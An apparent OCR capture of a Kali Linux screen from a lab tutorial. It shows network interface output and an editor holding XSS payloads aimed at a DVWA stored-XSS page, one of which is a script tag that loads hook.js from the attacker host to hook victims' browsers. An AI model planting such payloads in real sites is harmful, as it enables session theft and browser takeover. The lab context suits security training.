 1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.143.128 netmask 255.255.255.0 broadcast 192.168.143.255
inet6 fe80::20c:29ff:fe2c:f7e9 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:2c:f7:e9 txqueuelen 1000 (Ethernet)
RX packets 8852 bytes 8576642 (8.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3676 bytes 652126 (636.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,
inet 127.0.0.1
inet6 ::1 prefix
loop txqueuelen
RX packets 483
RX errors 0
TX packets 483
TX errors 0 drop
┌──(kali㉿kali)-[~]
└─$
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <script>alert("XSS")</script>
2
3 <script src="http://192.168.143.128:3000/hook.js"></script>
4
5 http://192.168.143.129/dvwa/vulnerabilities/xss_s/